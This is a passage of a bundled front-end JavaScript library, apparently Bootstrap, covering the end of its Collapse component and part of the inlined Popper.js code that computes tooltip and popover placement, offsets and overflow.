      const startEvent = EventHandler.trigger(this._element, EVENT_HIDE$6);

      if (startEvent.defaultPrevented) {
        return;
      }

      const dimension = this._getDimension();

      this._element.style[dimension] = `${this._element.getBoundingClientRect()[dimension]}px`;
      reflow(this._element);

      this._element.classList.add(CLASS_NAME_COLLAPSING);

      this._element.classList.remove(CLASS_NAME_COLLAPSE, CLASS_NAME_SHOW$7);

      for (const trigger of this._triggerArray) {
        const element = getElementFromSelector(trigger);

        if (element && !this._isShown(element)) {
          this._addAriaAndCollapsedClass([trigger], false);
        }
      }

      this._isTransitioning = true;

      const complete = () => {
        this._isTransitioning = false;

        this._element.classList.remove(CLASS_NAME_COLLAPSING);

        this._element.classList.add(CLASS_NAME_COLLAPSE);

        EventHandler.trigger(this._element, EVENT_HIDDEN$6);
      };

      this._element.style[dimension] = '';

      this._queueCallback(complete, this._element, true);
    }

    _isShown(element = this._element) {
      return element.classList.contains(CLASS_NAME_SHOW$7);
    } // Private


    _configAfterMerge(config) {
      config.toggle = Boolean(config.toggle); // Coerce string values

      config.parent = getElement(config.parent);
      return config;
    }

    _getDimension() {
      return this._element.classList.contains(CLASS_NAME_HORIZONTAL) ? WIDTH : HEIGHT;
    }

    _initializeChildren() {
      if (!this._config.parent) {
        return;
      }

      const children = this._getFirstLevelChildren(SELECTOR_DATA_TOGGLE$4);

      for (const element of children) {
        const selected = getElementFromSelector(element);

        if (selected) {
          this._addAriaAndCollapsedClass([element], this._isShown(selected));
        }
      }
    }

    _getFirstLevelChildren(selector) {
      const children = SelectorEngine.find(CLASS_NAME_DEEPER_CHILDREN, this._config.parent); // remove children if greater depth

      return SelectorEngine.find(selector, this._config.parent).filter(element => !children.includes(element));
    }

    _addAriaAndCollapsedClass(triggerArray, isOpen) {
      if (!triggerArray.length) {
        return;
      }

      for (const element of triggerArray) {
        element.classList.toggle(CLASS_NAME_COLLAPSED, !isOpen);
        element.setAttribute('aria-expanded', isOpen);
      }
    } // Static


    static jQueryInterface(config) {
      const _config = {};

      if (typeof config === 'string' && /show|hide/.test(config)) {
        _config.toggle = false;
      }

      return this.each(function () {
        const data = Collapse.getOrCreateInstance(this, _config);

        if (typeof config === 'string') {
          if (typeof data[config] === 'undefined') {
            throw new TypeError(`No method named "${config}"`);
          }

          data[config]();
        }
      });
    }

  }
  /**
   * Data API implementation
   */


  EventHandler.on(document, EVENT_CLICK_DATA_API$4, SELECTOR_DATA_TOGGLE$4, function (event) {
    // preventDefault only for <a> elements (which change the URL) not inside the collapsible element
    if (event.target.tagName === 'A' || event.delegateTarget && event.delegateTarget.tagName === 'A') {
      event.preventDefault();
    }

    const selector = getSelectorFromElement(this);
    const selectorElements = SelectorEngine.find(selector);

    for (const element of selectorElements) {
      Collapse.getOrCreateInstance(element, {
        toggle: false
      }).toggle();
    }
  });
  /**
   * jQuery
   */

  defineJQueryPlugin(Collapse);

  var top = 'top';
  var bottom = 'bottom';
  var right = 'right';
  var left = 'left';
  var auto = 'auto';
  var basePlacements = [top, bottom, right, left];
  var start = 'start';
  var end = 'end';
  var clippingParents = 'clippingParents';
  var viewport = 'viewport';
  var popper = 'popper';
  var reference = 'reference';
  var variationPlacements = /*#__PURE__*/basePlacements.reduce(function (acc, placement) {
    return acc.concat([placement + "-" + start, placement + "-" + end]);
  }, []);
  var placements = /*#__PURE__*/[].concat(basePlacements, [auto]).reduce(function (acc, placement) {
    return acc.concat([placement, placement + "-" + start, placement + "-" + end]);
  }, []); // modifiers that need to read the DOM

  var beforeRead = 'beforeRead';
  var read = 'read';
  var afterRead = 'afterRead'; // pure-logic modifiers

  var beforeMain = 'beforeMain';
  var main = 'main';
  var afterMain = 'afterMain'; // modifier with the purpose to write to the DOM (or write into a framework state)

  var beforeWrite = 'beforeWrite';
  var write = 'write';
  var afterWrite = 'afterWrite';
  var modifierPhases = [beforeRead, read, afterRead, beforeMain, main, afterMain, beforeWrite, write, afterWrite];

  function getNodeName(element) {
    return element ? (element.nodeName || '').toLowerCase() : null;
  }

  function getWindow(node) {
    if (node == null) {
      return window;
    }

    if (node.toString() !== '[object Window]') {
      var ownerDocument = node.ownerDocument;
      return ownerDocument ? ownerDocument.defaultView || window : window;
    }

    return node;
  }

  function isElement(node) {
    var OwnElement = getWindow(node).Element;
    return node instanceof OwnElement || node instanceof Element;
  }

  function isHTMLElement(node) {
    var OwnElement = getWindow(node).HTMLElement;
    return node instanceof OwnElement || node instanceof HTMLElement;
  }

  function isShadowRoot(node) {
    // IE 11 has no ShadowRoot
    if (typeof ShadowRoot === 'undefined') {
      return false;
    }

    var OwnElement = getWindow(node).ShadowRoot;
    return node instanceof OwnElement || node instanceof ShadowRoot;
  }

  // and applies them to the HTMLElements such as popper and arrow

  function applyStyles(_ref) {
    var state = _ref.state;
    Object.keys(state.elements).forEach(function (name) {
      var style = state.styles[name] || {};
      var attributes = state.attributes[name] || {};
      var element = state.elements[name]; // arrow is optional + virtual elements

      if (!isHTMLElement(element) || !getNodeName(element)) {
        return;
      } // Flow doesn't support to extend this property, but it's the most
      // effective way to apply styles to an HTMLElement
      // $FlowFixMe[cannot-write]


      Object.assign(element.style, style);
      Object.keys(attributes).forEach(function (name) {
        var value = attributes[name];

        if (value === false) {
          element.removeAttribute(name);
        } else {
          element.setAttribute(name, value === true ? '' : value);
        }
      });
    });
  }

  function effect$2(_ref2) {
    var state = _ref2.state;
    var initialStyles = {
      popper: {
        position: state.options.strategy,
        left: '0',
        top: '0',
        margin: '0'
      },
      arrow: {
        position: 'absolute'
      },
      reference: {}
    };
    Object.assign(state.elements.popper.style, initialStyles.popper);
    state.styles = initialStyles;

    if (state.elements.arrow) {
      Object.assign(state.elements.arrow.style, initialStyles.arrow);
    }

    return function () {
      Object.keys(state.elements).forEach(function (name) {
        var element = state.elements[name];
        var attributes = state.attributes[name] || {};
        var styleProperties = Object.keys(state.styles.hasOwnProperty(name) ? state.styles[name] : initialStyles[name]); // Set all values to an empty string to unset them

        var style = styleProperties.reduce(function (style, property) {
          style[property] = '';
          return style;
        }, {}); // arrow is optional + virtual elements

        if (!isHTMLElement(element) || !getNodeName(element)) {
          return;
        }

        Object.assign(element.style, style);
        Object.keys(attributes).forEach(function (attribute) {
          element.removeAttribute(attribute);
        });
      });
    };
  } // eslint-disable-next-line import/no-unused-modules


  const applyStyles$1 = {
    name: 'applyStyles',
    enabled: true,
    phase: 'write',
    fn: applyStyles,
    effect: effect$2,
    requires: ['computeStyles']
  };

  function getBasePlacement(placement) {
    return placement.split('-')[0];
  }

  var max = Math.max;
  var min = Math.min;
  var round = Math.round;

  function getBoundingClientRect(element, includeScale) {
    if (includeScale === void 0) {
      includeScale = false;
    }

    var rect = element.getBoundingClientRect();
    var scaleX = 1;
    var scaleY = 1;

    if (isHTMLElement(element) && includeScale) {
      var offsetHeight = element.offsetHeight;
      var offsetWidth = element.offsetWidth; // Do not attempt to divide by 0, otherwise we get `Infinity` as scale
      // Fallback to 1 in case both values are `0`

      if (offsetWidth > 0) {
        scaleX = round(rect.width) / offsetWidth || 1;
      }

      if (offsetHeight > 0) {
        scaleY = round(rect.height) / offsetHeight || 1;
      }
    }

    return {
      width: rect.width / scaleX,
      height: rect.height / scaleY,
      top: rect.top / scaleY,
      right: rect.right / scaleX,
      bottom: rect.bottom / scaleY,
      left: rect.left / scaleX,
      x: rect.left / scaleX,
      y: rect.top / scaleY
    };
  }

  // means it doesn't take into account transforms.

  function getLayoutRect(element) {
    var clientRect = getBoundingClientRect(element); // Use the clientRect sizes if it's not been transformed.
    // Fixes https://github.com/popperjs/popper-core/issues/1223

    var width = element.offsetWidth;
    var height = element.offsetHeight;

    if (Math.abs(clientRect.width - width) <= 1) {
      width = clientRect.width;
    }

    if (Math.abs(clientRect.height - height) <= 1) {
      height = clientRect.height;
    }

    return {
      x: element.offsetLeft,
      y: element.offsetTop,
      width: width,
      height: height
    };
  }

  function contains(parent, child) {
    var rootNode = child.getRootNode && child.getRootNode(); // First, attempt with faster native method

    if (parent.contains(child)) {
      return true;
    } // then fallback to custom implementation with Shadow DOM support
    else if (rootNode && isShadowRoot(rootNode)) {
        var next = child;

        do {
          if (next && parent.isSameNode(next)) {
            return true;
          } // $FlowFixMe[prop-missing]: need a better way to handle this...


          next = next.parentNode || next.host;
        } while (next);
      } // Give up, the result is false


    return false;
  }

  function getComputedStyle$1(element) {
    return getWindow(element).getComputedStyle(element);
  }

  function isTableElement(element) {
    return ['table', 'td', 'th'].indexOf(getNodeName(element)) >= 0;
  }

  function getDocumentElement(element) {
    // $FlowFixMe[incompatible-return]: assume body is always available
    return ((isElement(element) ? element.ownerDocument : // $FlowFixMe[prop-missing]
    element.document) || window.document).documentElement;
  }

  function getParentNode(element) {
    if (getNodeName(element) === 'html') {
      return element;
    }

    return (// this is a quicker (but less type safe) way to save quite some bytes from the bundle
      // $FlowFixMe[incompatible-return]
      // $FlowFixMe[prop-missing]
      element.assignedSlot || // step into the shadow DOM of the parent of a slotted node
      element.parentNode || ( // DOM Element detected
      isShadowRoot(element) ? element.host : null) || // ShadowRoot detected
      // $FlowFixMe[incompatible-call]: HTMLElement is a Node
      getDocumentElement(element) // fallback

    );
  }

  function getTrueOffsetParent(element) {
    if (!isHTMLElement(element) || // https://github.com/popperjs/popper-core/issues/837
    getComputedStyle$1(element).position === 'fixed') {
      return null;
    }

    return element.offsetParent;
  } // `.offsetParent` reports `null` for fixed elements, while absolute elements
  // return the containing block


  function getContainingBlock(element) {
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') !== -1;
    var isIE = navigator.userAgent.indexOf('Trident') !== -1;

    if (isIE && isHTMLElement(element)) {
      // In IE 9, 10 and 11 fixed elements containing block is always established by the viewport
      var elementCss = getComputedStyle$1(element);

      if (elementCss.position === 'fixed') {
        return null;
      }
    }

    var currentNode = getParentNode(element);

    if (isShadowRoot(currentNode)) {
      currentNode = currentNode.host;
    }

    while (isHTMLElement(currentNode) && ['html', 'body'].indexOf(getNodeName(currentNode)) < 0) {
      var css = getComputedStyle$1(currentNode); // This is non-exhaustive but covers the most common CSS properties that
      // create a containing block.
      // https://developer.mozilla.org/en-US/docs/Web/CSS/Containing_block#identifying_the_containing_block

      if (css.transform !== 'none' || css.perspective !== 'none' || css.contain === 'paint' || ['transform', 'perspective'].indexOf(css.willChange) !== -1 || isFirefox && css.willChange === 'filter' || isFirefox && css.filter && css.filter !== 'none') {
        return currentNode;
      } else {
        currentNode = currentNode.parentNode;
      }
    }

    return null;
  } // Gets the closest ancestor positioned element. Handles some edge cases,
  // such as table ancestors and cross browser bugs.


  function getOffsetParent(element) {
    var window = getWindow(element);
    var offsetParent = getTrueOffsetParent(element);

    while (offsetParent && isTableElement(offsetParent) && getComputedStyle$1(offsetParent).position === 'static') {
      offsetParent = getTrueOffsetParent(offsetParent);
    }

    if (offsetParent && (getNodeName(offsetParent) === 'html' || getNodeName(offsetParent) === 'body' && getComputedStyle$1(offsetParent).position === 'static')) {
      return window;
    }

    return offsetParent || getContainingBlock(element) || window;
  }

  function getMainAxisFromPlacement(placement) {
    return ['top', 'bottom'].indexOf(placement) >= 0 ? 'x' : 'y';
  }

  function within(min$1, value, max$1) {
    return max(min$1, min(value, max$1));
  }
  function withinMaxClamp(min, value, max) {
    var v = within(min, value, max);
    return v > max ? max : v;
  }

  function getFreshSideObject() {
    return {
      top: 0,
      right: 0,
      bottom: 0,
      left: 0
    };
  }

  function mergePaddingObject(paddingObject) {
    return Object.assign({}, getFreshSideObject(), paddingObject);
  }

  function expandToHashMap(value, keys) {
    return keys.reduce(function (hashMap, key) {
      hashMap[key] = value;
      return hashMap;
    }, {});
  }

  var toPaddingObject = function toPaddingObject(padding, state) {
    padding = typeof padding === 'function' ? padding(Object.assign({}, state.rects, {
      placement: state.placement
    })) : padding;
    return mergePaddingObject(typeof padding !== 'number' ? padding : expandToHashMap(padding, basePlacements));
  };

  function arrow(_ref) {
    var _state$modifiersData$;

    var state = _ref.state,
        name = _ref.name,
        options = _ref.options;
    var arrowElement = state.elements.arrow;
    var popperOffsets = state.modifiersData.popperOffsets;
    var basePlacement = getBasePlacement(state.placement);
    var axis = getMainAxisFromPlacement(basePlacement);
    var isVertical = [left, right].indexOf(basePlacement) >= 0;
    var len = isVertical ? 'height' : 'width';

    if (!arrowElement || !popperOffsets) {
      return;
    }

    var paddingObject = toPaddingObject(options.padding, state);
    var arrowRect = getLayoutRect(arrowElement);
    var minProp = axis === 'y' ? top : left;
    var maxProp = axis === 'y' ? bottom : right;
    var endDiff = state.rects.reference[len] + state.rects.reference[axis] - popperOffsets[axis] - state.rects.popper[len];
    var startDiff = popperOffsets[axis] - state.rects.reference[axis];
    var arrowOffsetParent = getOffsetParent(arrowElement);
    var clientSize = arrowOffsetParent ? axis === 'y' ? arrowOffsetParent.clientHeight || 0 : arrowOffsetParent.clientWidth || 0 : 0;
    var centerToReference = endDiff / 2 - startDiff / 2; // Make sure the arrow doesn't overflow the popper if the center point is
    // outside of the popper bounds

    var min = paddingObject[minProp];
    var max = clientSize - arrowRect[len] - paddingObject[maxProp];
    var center = clientSize / 2 - arrowRect[len] / 2 + centerToReference;
    var offset = within(min, center, max); // Prevents breaking syntax highlighting...

    var axisProp = axis;
    state.modifiersData[name] = (_state$modifiersData$ = {}, _state$modifiersData$[axisProp] = offset, _state$modifiersData$.centerOffset = offset - center, _state$modifiersData$);
  }

  function effect$1(_ref2) {
    var state = _ref2.state,
        options = _ref2.options;
    var _options$element = options.element,
        arrowElement = _options$element === void 0 ? '[data-popper-arrow]' : _options$element;

    if (arrowElement == null) {
      return;
    } // CSS selector


    if (typeof arrowElement === 'string') {
      arrowElement = state.elements.popper.querySelector(arrowElement);

      if (!arrowElement) {
        return;
      }
    }

    if (!contains(state.elements.popper, arrowElement)) {

      return;
    }

    state.elements.arrow = arrowElement;
  } // eslint-disable-next-line import/no-unused-modules


  const arrow$1 = {
    name: 'arrow',
    enabled: true,
    phase: 'main',
    fn: arrow,
    effect: effect$1,
    requires: ['popperOffsets'],
    requiresIfExists: ['preventOverflow']
  };

  function getVariation(placement) {
    return placement.split('-')[1];
  }

  var unsetSides = {
    top: 'auto',
    right: 'auto',
    bottom: 'auto',
    left: 'auto'
  }; // Round the offsets to the nearest suitable subpixel based on the DPR.
  // Zooming can change the DPR, but it seems to report a value that will
  // cleanly divide the values into the appropriate subpixels.

  function roundOffsetsByDPR(_ref) {
    var x = _ref.x,
        y = _ref.y;
    var win = window;
    var dpr = win.devicePixelRatio || 1;
    return {
      x: round(x * dpr) / dpr || 0,
      y: round(y * dpr) / dpr || 0
    };
  }

  function mapToStyles(_ref2) {
    var _Object$assign2;

    var popper = _ref2.popper,
        popperRect = _ref2.popperRect,
        placement = _ref2.placement,
        variation = _ref2.variation,
        offsets = _ref2.offsets,
        position = _ref2.position,
        gpuAcceleration = _ref2.gpuAcceleration,
        adaptive = _ref2.adaptive,
        roundOffsets = _ref2.roundOffsets,
        isFixed = _ref2.isFixed;
    var _offsets$x = offsets.x,
        x = _offsets$x === void 0 ? 0 : _offsets$x,
        _offsets$y = offsets.y,
        y = _offsets$y === void 0 ? 0 : _offsets$y;

    var _ref3 = typeof roundOffsets === 'function' ? roundOffsets({
      x: x,
      y: y
    }) : {
      x: x,
      y: y
    };

    x = _ref3.x;
    y = _ref3.y;
    var hasX = offsets.hasOwnProperty('x');
    var hasY = offsets.hasOwnProperty('y');
    var sideX = left;
    var sideY = top;
    var win = window;

    if (adaptive) {
      var offsetParent = getOffsetParent(popper);
      var heightProp = 'clientHeight';
      var widthProp = 'clientWidth';

      if (offsetParent === getWindow(popper)) {
        offsetParent = getDocumentElement(popper);

        if (getComputedStyle$1(offsetParent).position !== 'static' && position === 'absolute') {
          heightProp = 'scrollHeight';
          widthProp = 'scrollWidth';
        }
      } // $FlowFixMe[incompatible-cast]: force type refinement, we compare offsetParent with window above, but Flow doesn't detect it


      offsetParent = offsetParent;

      if (placement === top || (placement === left || placement === right) && variation === end) {
        sideY = bottom;
        var offsetY = isFixed && offsetParent === win && win.visualViewport ? win.visualViewport.height : // $FlowFixMe[prop-missing]
        offsetParent[heightProp];
        y -= offsetY - popperRect.height;
        y *= gpuAcceleration ? 1 : -1;
      }

      if (placement === left || (placement === top || placement === bottom) && variation === end) {
        sideX = right;
        var offsetX = isFixed && offsetParent === win && win.visualViewport ? win.visualViewport.width : // $FlowFixMe[prop-missing]
        offsetParent[widthProp];
        x -= offsetX - popperRect.width;
        x *= gpuAcceleration ? 1 : -1;
      }
    }

    var commonStyles = Object.assign({
      position: position
    }, adaptive && unsetSides);

    var _ref4 = roundOffsets === true ? roundOffsetsByDPR({
      x: x,
      y: y
    }) : {
      x: x,
      y: y
    };

    x = _ref4.x;
    y = _ref4.y;

    if (gpuAcceleration) {
      var _Object$assign;

      return Object.assign({}, commonStyles, (_Object$assign = {}, _Object$assign[sideY] = hasY ? '0' : '', _Object$assign[sideX] = hasX ? '0' : '', _Object$assign.transform = (win.devicePixelRatio || 1) <= 1 ? "translate(" + x + "px, " + y + "px)" : "translate3d(" + x + "px, " + y + "px, 0)", _Object$assign));
    }

    return Object.assign({}, commonStyles, (_Object$assign2 = {}, _Object$assign2[sideY] = hasY ? y + "px" : '', _Object$assign2[sideX] = hasX ? x + "px" : '', _Object$assign2.transform = '', _Object$assign2));
  }

  function computeStyles(_ref5) {
    var state = _ref5.state,
        options = _ref5.options;
    var _options$gpuAccelerat = options.gpuAcceleration,
        gpuAcceleration = _options$gpuAccelerat === void 0 ? true : _options$gpuAccelerat,
        _options$adaptive = options.adaptive,
        adaptive = _options$adaptive === void 0 ? true : _options$adaptive,
        _options$roundOffsets = options.roundOffsets,
        roundOffsets = _options$roundOffsets === void 0 ? true : _options$roundOffsets;

    var commonStyles = {
      placement: getBasePlacement(state.placement),
      variation: getVariation(state.placement),
      popper: state.elements.popper,
      popperRect: state.rects.popper,
      gpuAcceleration: gpuAcceleration,
      isFixed: state.options.strategy === 'fixed'
    };

    if (state.modifiersData.popperOffsets != null) {
      state.styles.popper = Object.assign({}, state.styles.popper, mapToStyles(Object.assign({}, commonStyles, {
        offsets: state.modifiersData.popperOffsets,
        position: state.options.strategy,
        adaptive: adaptive,
        roundOffsets: roundOffsets
      })));
    }

    if (state.modifiersData.arrow != null) {
      state.styles.arrow = Object.assign({}, state.styles.arrow, mapToStyles(Object.assign({}, commonStyles, {
        offsets: state.modifiersData.arrow,
        position: 'absolute',
        adaptive: false,
        roundOffsets: roundOffsets
      })));
    }

    state.attributes.popper = Object.assign({}, state.attributes.popper, {
      'data-popper-placement': state.placement
    });
  } // eslint-disable-next-line import/no-unused-modules


  const computeStyles$1 = {
    name: 'computeStyles',
    enabled: true,
    phase: 'beforeWrite',
    fn: computeStyles,
    data: {}
  };

  var passive = {
    passive: true
  };

  function effect(_ref) {
    var state = _ref.state,
        instance = _ref.instance,
        options = _ref.options;
    var _options$scroll = options.scroll,
        scroll = _options$scroll === void 0 ? true : _options$scroll,
        _options$resize = options.resize,
        resize = _options$resize === void 0 ? true : _options$resize;
    var window = getWindow(state.elements.popper);
    var scrollParents = [].concat(state.scrollParents.reference, state.scrollParents.popper);

    if (scroll) {
      scrollParents.forEach(function (scrollParent) {
        scrollParent.addEventListener('scroll', instance.update, passive);
      });
    }

    if (resize) {
      window.addEventListener('resize', instance.update, passive);
    }

    return function () {
      if (scroll) {
        scrollParents.forEach(function (scrollParent) {
          scrollParent.removeEventListener('scroll', instance.update, passive);
        });
      }

      if (resize) {
        window.removeEventListener('resize', instance.update, passive);
      }
    };
  } // eslint-disable-next-line import/no-unused-modules


  const eventListeners = {
    name: 'eventListeners',
    enabled: true,
    phase: 'write',
    fn: function fn() {},
    effect: effect,
    data: {}
  };

  var hash$1 = {
    left: 'right',
    right: 'left',
    bottom: 'top',
    top: 'bottom'
  };
  function getOppositePlacement(placement) {
    return placement.replace(/left|right|bottom|top/g, function (matched) {
      return hash$1[matched];
    });
  }

  var hash = {
    start: 'end',
    end: 'start'
  };
  function getOppositeVariationPlacement(placement) {
    return placement.replace(/start|end/g, function (matched) {
      return hash[matched];
    });
  }

  function getWindowScroll(node) {
    var win = getWindow(node);
    var scrollLeft = win.pageXOffset;
    var scrollTop = win.pageYOffset;
    return {
      scrollLeft: scrollLeft,
      scrollTop: scrollTop
    };
  }

  function getWindowScrollBarX(element) {
    // If <html> has a CSS width greater than the viewport, then this will be
    // incorrect for RTL.
    // Popper 1 is broken in this case and never had a bug report so let's assume
    // it's not an issue. I don't think anyone ever specifies width on <html>
    // anyway.
    // Browsers where the left scrollbar doesn't cause an issue report `0` for
    // this (e.g. Edge 2019, IE11, Safari)
    return getBoundingClientRect(getDocumentElement(element)).left + getWindowScroll(element).scrollLeft;
  }

  function getViewportRect(element) {
    var win = getWindow(element);
    var html = getDocumentElement(element);
    var visualViewport = win.visualViewport;
    var width = html.clientWidth;
    var height = html.clientHeight;
    var x = 0;
    var y = 0; // NB: This isn't supported on iOS <= 12. If the keyboard is open, the popper
    // can be obscured underneath it.
    // Also, `html.clientHeight` adds the bottom bar height in Safari iOS, even
    // if it isn't open, so if this isn't available, the popper will be detected
    // to overflow the bottom of the screen too early.

    if (visualViewport) {
      width = visualViewport.width;
      height = visualViewport.height; // Uses Layout Viewport (like Chrome; Safari does not currently)
      // In Chrome, it returns a value very close to 0 (+/-) but contains rounding
      // errors due to floating point numbers, so we need to check precision.
      // Safari returns a number <= 0, usually < -1 when pinch-zoomed
      // Feature detection fails in mobile emulation mode in Chrome.
      // Math.abs(win.innerWidth / visualViewport.scale - visualViewport.width) <
      // 0.001
      // Fallback here: "Not Safari" userAgent

      if (!/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {
        x = visualViewport.offsetLeft;
        y = visualViewport.offsetTop;
      }
    }

    return {
      width: width,
      height: height,
      x: x + getWindowScrollBarX(element),
      y: y
    };
  }

  // of the `<html>` and `<body>` rect bounds if horizontally scrollable

  function getDocumentRect(element) {
    var _element$ownerDocumen;

    var html = getDocumentElement(element);
    var winScroll = getWindowScroll(element);
    var body = (_element$ownerDocumen = element.ownerDocument) == null ? void 0 : _element$ownerDocumen.body;
    var width = max(html.scrollWidth, html.clientWidth, body ? body.scrollWidth : 0, body ? body.clientWidth : 0);
    var height = max(html.scrollHeight, html.clientHeight, body ? body.scrollHeight : 0, body ? body.clientHeight : 0);
    var x = -winScroll.scrollLeft + getWindowScrollBarX(element);
    var y = -winScroll.scrollTop;

    if (getComputedStyle$1(body || html).direction === 'rtl') {
      x += max(html.clientWidth, body ? body.clientWidth : 0) - width;
    }

    return {
      width: width,
      height: height,
      x: x,
      y: y
    };
  }

  function isScrollParent(element) {
    // Firefox wants us to check `-x` and `-y` variations as well
    var _getComputedStyle = getComputedStyle$1(element),
        overflow = _getComputedStyle.overflow,
        overflowX = _getComputedStyle.overflowX,
        overflowY = _getComputedStyle.overflowY;

    return /auto|scroll|overlay|hidden/.test(overflow + overflowY + overflowX);
  }

  function getScrollParent(node) {
    if (['html', 'body', '#document'].indexOf(getNodeName(node)) >= 0) {
      // $FlowFixMe[incompatible-return]: assume body is always available
      return node.ownerDocument.body;
    }

    if (isHTMLElement(node) && isScrollParent(node)) {
      return node;
    }

    return getScrollParent(getParentNode(node));
  }

  /*
  given a DOM element, return the list of all scroll parents, up the list of ancesors
  until we get to the top window object. This list is what we attach scroll listeners
  to, because if any of these parent elements scroll, we'll need to re-calculate the
  reference element's position.
  */

  function listScrollParents(element, list) {
    var _element$ownerDocumen;

    if (list === void 0) {
      list = [];
    }

    var scrollParent = getScrollParent(element);
    var isBody = scrollParent === ((_element$ownerDocumen = element.ownerDocument) == null ? void 0 : _element$ownerDocumen.body);
    var win = getWindow(scrollParent);
    var target = isBody ? [win].concat(win.visualViewport || [], isScrollParent(scrollParent) ? scrollParent : []) : scrollParent;
    var updatedList = list.concat(target);
    return isBody ? updatedList : // $FlowFixMe[incompatible-call]: isBody tells us target will be an HTMLElement here
    updatedList.concat(listScrollParents(getParentNode(target)));
  }

  function rectToClientRect(rect) {
    return Object.assign({}, rect, {
      left: rect.x,
      top: rect.y,
      right: rect.x + rect.width,
      bottom: rect.y + rect.height
    });
  }

  function getInnerBoundingClientRect(element) {
    var rect = getBoundingClientRect(element);
    rect.top = rect.top + element.clientTop;
    rect.left = rect.left + element.clientLeft;
    rect.bottom = rect.top + element.clientHeight;
    rect.right = rect.left + element.clientWidth;
    rect.width = element.clientWidth;
    rect.height = element.clientHeight;
    rect.x = rect.left;
    rect.y = rect.top;
    return rect;
  }

  function getClientRectFromMixedType(element, clippingParent) {
    return clippingParent === viewport ? rectToClientRect(getViewportRect(element)) : isElement(clippingParent) ? getInnerBoundingClientRect(clippingParent) : rectToClientRect(getDocumentRect(getDocumentElement(element)));
  } // A "clipping parent" is an overflowable container with the characteristic of
  // clipping (or hiding) overflowing elements with a position different from
  // `initial`


  function getClippingParents(element) {
    var clippingParents = listScrollParents(getParentNode(element));
    var canEscapeClipping = ['absolute', 'fixed'].indexOf(getComputedStyle$1(element).position) >= 0;
    var clipperElement = canEscapeClipping && isHTMLElement(element) ? getOffsetParent(element) : element;

    if (!isElement(clipperElement)) {
      return [];
    } // $FlowFixMe[incompatible-return]: https://github.com/facebook/flow/issues/1414


    return clippingParents.filter(function (clippingParent) {
      return isElement(clippingParent) && contains(clippingParent, clipperElement) && getNodeName(clippingParent) !== 'body';
    });
  } // Gets the maximum area that the element is visible in due to any number of
  // clipping parents


  function getClippingRect(element, boundary, rootBoundary) {
    var mainClippingParents = boundary === 'clippingParents' ? getClippingParents(element) : [].concat(boundary);
    var clippingParents = [].concat(mainClippingParents, [rootBoundary]);
    var firstClippingParent = clippingParents[0];
    var clippingRect = clippingParents.reduce(function (accRect, clippingParent) {
      var rect = getClientRectFromMixedType(element, clippingParent);
      accRect.top = max(rect.top, accRect.top);
      accRect.right = min(rect.right, accRect.right);
      accRect.bottom = min(rect.bottom, accRect.bottom);
      accRect.left = max(rect.left, accRect.left);
      return accRect;
    }, getClientRectFromMixedType(element, firstClippingParent));
    clippingRect.width = clippingRect.right - clippingRect.left;
    clippingRect.height = clippingRect.bottom - clippingRect.top;
    clippingRect.x = clippingRect.left;
    clippingRect.y = clippingRect.top;
    return clippingRect;
  }

  function computeOffsets(_ref) {
    var reference = _ref.reference,
        element = _ref.element,
        placement = _ref.placement;
    var basePlacement = placement ? getBasePlacement(placement) : null;
    var variation = placement ? getVariation(placement) : null;
    var commonX = reference.x + reference.width / 2 - element.width / 2;
    var commonY = reference.y + reference.height / 2 - element.height / 2;
    var offsets;

    switch (basePlacement) {
      case top:
        offsets = {
          x: commonX,
          y: reference.y - element.height
        };
        break;

      case bottom:
        offsets = {
          x: commonX,
          y: reference.y + reference.height
        };
        break;

      case right:
        offsets = {
          x: reference.x + reference.width,
          y: commonY
        };
        break;

      case left:
        offsets = {
          x: reference.x - element.width,
          y: commonY
        };
        break;

      default:
        offsets = {
          x: reference.x,
          y: reference.y
        };
    }

    var mainAxis = basePlacement ? getMainAxisFromPlacement(basePlacement) : null;

    if (mainAxis != null) {
      var len = mainAxis === 'y' ? 'height' : 'width';

      switch (variation) {
        case start:
          offsets[mainAxis] = offsets[mainAxis] - (reference[len] / 2 - element[len] / 2);
          break;

        case end:
          offsets[mainAxis] = offsets[mainAxis] + (reference[len] / 2 - element[len] / 2);
          break;
      }
    }

    return offsets;
  }

  function detectOverflow(state, options) {
    if (options === void 0) {
      options = {};
    }

    var _options = options,
        _options$placement = _options.placement,
        placement = _options$placement === void 0 ? state.placement : _options$placement,
        _options$boundary = _options.boundary,
        boundary = _options$boundary === void 0 ? clippingParents : _options$boundary,
        _options$rootBoundary = _options.rootBoundary,
        rootBoundary = _options$rootBoundary === void 0 ? viewport : _options$rootBoundary,
        _options$elementConte = _options.elementContext,
        elementContext = _options$elementConte === void 0 ? popper : _options$elementConte,
        _options$altBoundary = _options.altBoundary,
        altBoundary = _options$altBoundary === void 0 ? false : _options$altBoundary,
        _options$padding = _options.padding,
        padding = _options$padding === void 0 ? 0 : _options$padding;
    var paddingObject = mergePaddingObject(typeof padding !== 'number' ? padding : expandToHashMap(padding, basePlacements));
    var altContext = elementContext === popper ? reference : popper;
    var popperRect = state.rects.popper;
    var element = state.elements[altBoundary ? altContext : elementContext];
    var clippingClientRect = getClippingRect(isElement(element) ? element : element.contextElement || getDocumentElement(state.elements.popper), boundary, rootBoundary);
    var referenceClientRect = getBoundingClientRect(state.elements.reference);
    var popperOffsets = computeOffsets({
      reference: referenceClientRect,
      element: popperRect,
      strategy: 'absolute',
      placement: placement
    });
    var popperClientRect = rectToClientRect(Object.assign({}, popperRect, popperOffsets));
    var elementClientRect = elementContext === popper ? popperClientRect : referenceClientRect; // positive = overflowing the clipping rect
    // 0 or negative = within the clipping rect

    var overflowOffsets = {
      top: clippingClientRect.top - elementClientRect.top + paddingObject.top,
      bottom: elementClientRect.bottom - clippingClientRect.bottom + paddingObject.bottom,
      left: clippingClientRect.left - elementClientRect.left + paddingObject.left,
      right: elementClientRect.right - clippingClientRect.right + paddingObject.right
    };
    var offsetData = state.modifiersData.offset; // Offsets can be applied only to the popper element

    if (elementContext === popper && offsetData) {
      var offset = offsetData[placement];
      Object.keys(overflowOffsets).forEach(function (key) {
        var multiply = [right, bottom].indexOf(key) >= 0 ? 1 : -1;
        var axis = [top, bottom].indexOf(key) >= 0 ? 'y' : 'x';
        overflowOffsets[key] += offset[axis] * multiply;
      });
    }

    return overflowOffsets;
  }

  function computeAutoPlacement(state, options) {
    if (options === void 0) {
      options = {};
    }

    var _options = options,
        placement = _options.placement,
        boundary = _options.boundary,
        rootBoundary = _options.rootBoundary,
        padding = _options.padding,
        flipVariations = _options.flipVariations,
